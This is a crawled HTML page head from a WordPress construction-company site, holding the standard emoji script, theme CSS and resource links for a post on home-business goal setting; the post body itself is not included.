

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://batocraft.com/several-goals-setting-for-the-home-based-business/
body_size: 17424
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="http://batocraft.com/batocraft/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Several Goals Setting For The Home-based business &#8211; Batocraft Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/batocraft.com\/batocraft\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://batocraft.com/batocraft/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css' href='http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/style.css?ver=5.2.1' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after, .top .icon-box__title, .top .icon-box__subtitle, .top .widget-icon-box .icon-box { color: #999999; }
.header { background-color: #454545; }
@media (max-width: 991px) { .header-transparent .header__container { background-color: #524639; } }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
@media (min-width: 992px) { .is-sticky-navbar.header-transparent .navigation { background: #524639; } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.main-title h1, .main-title__primary { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
body, .primary-font, .main-title--small .main-title__secondary, .navigation--main .sub-menu, .widget_search, body.woocommerce-page div.product p.price del, body.woocommerce-page div.product form.cart .single_variation .price del { font-family: Source Sans Pro; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .buildpress-table, .header-light .jumbotron__title p, .navigation--main, .navbar-toggle__text, #comments-submit-button, .btn, .post-password-form > p > input, .testimonial__author, .motivational-text, .project__navigation a, .pagination, .master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_calendar caption, .read-more, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button, body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce-page .widget_product_categories ul > li > a, body.woocommerce-page div.product p.price, body.woocommerce-page div.product form.cart .single_variation .price, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page .quantity .qty, body.woocommerce-page table.shop_table .product-name a, body.woocommerce-page table.shop_table .product-price, body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td, .header-transparent .jumbotron .jumbotron__title { font-family: Montserrat; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, .btn-light, .btn-light:hover, .btn-light:active, .page-template-template-empty .icon-box__subtitle { color: #d44187; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .btn-primary:focus, .btn-primary:active:focus, .panel-grid .widget-title::after, .wpb-js-composer .wpb_wrapper .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul li.current-menu-item > a, .sidebar .widget_nav_menu ul li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .woocommerce-product-details__short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a, .header-light .navigation--main > .current-menu-ancestor > a, .navigation--main .sub-menu > li > a { background-color: #d44187; } }
.btn-primary, .btn-primary:focus, .btn-primary:active:focus, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a, .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > .current-menu-item > a { border-color: #d44187; } }
.social-icons__link:hover { color: #c53278; }
.navbar-toggle:hover, .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #c53278; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #c53278; } }
.btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #c53278; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #d44187 !important; }
a { color: #8c86b2; }
a:hover, .more-link .btn:hover { color: #7d77a3; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .btn-primary:focus, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu li.current-menu-ancestor a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .btn-primary:active, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #ffffff; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #d44187; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/fontawesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://batocraft.com/batocraft/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/modernizr.custom.24530.js" id="buildpress-modernizr-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respimage/respimage.min.js?ver=1.2.0" id="buildpress-respimage-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://batocraft.com/wp-json/" /><link rel="alternate" type="application/json" href="https://batocraft.com/wp-json/wp/v2/posts/3954" /><link rel="canonical" href="https://batocraft.com/several-goals-setting-for-the-home-based-business/" />
<link rel='shortlink' href='https://batocraft.com/?p=3954' />
<link rel="alternate" type="application/json+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fseveral-goals-setting-for-the-home-based-business%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fseveral-goals-setting-for-the-home-based-business%2F&#038;format=xml" />
		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
